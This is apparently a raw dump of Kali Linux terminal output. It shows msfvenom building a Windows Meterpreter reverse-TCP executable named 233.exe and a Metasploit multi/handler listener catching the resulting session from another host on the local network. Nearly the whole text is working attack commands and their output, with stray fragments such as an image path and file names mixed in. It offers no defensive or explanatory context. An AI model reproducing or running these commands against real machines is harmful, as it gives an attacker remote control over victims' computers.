 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.33
lhost => 192.168.43.33
msf6 exploit(multi/handler) > set lport 10888
lport => 10888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.33:10888
OneForAll
[*] Meterpreter session 1 opened (192.168.43.33:10888 -> 192.168.43.17:25415) at 2023-11-05 19:57:02 -0500
meterpreter >
use.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.43.33 LPORT=10888 -f exe -o 233.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Saved as: 233.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
233.exe